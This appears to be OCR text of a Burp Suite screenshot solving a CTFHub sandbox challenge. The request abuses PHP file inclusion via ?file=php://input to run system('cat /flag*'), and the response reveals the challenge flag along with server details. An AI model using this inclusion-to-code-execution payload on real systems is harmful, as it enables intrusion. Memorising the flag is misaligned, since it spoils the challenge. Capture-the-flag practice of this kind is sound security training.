 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
10 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-43b3b5add9cf9d78.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host:
challenge-43b3b5add9cf9d78.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 30
<?php system('cat /flag*'); ?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Tue, 28 Jul 2020 15:22:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 128
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{92182c1112d9d26d230edbdf2bfff7dc708452d6}
<hr>
i don't have shell, how to get flag?<br>
<a href="phpinfo.php">phpinfo</a>
? < + > Type a search term 0 matches
Done 454 bytes | 38 millis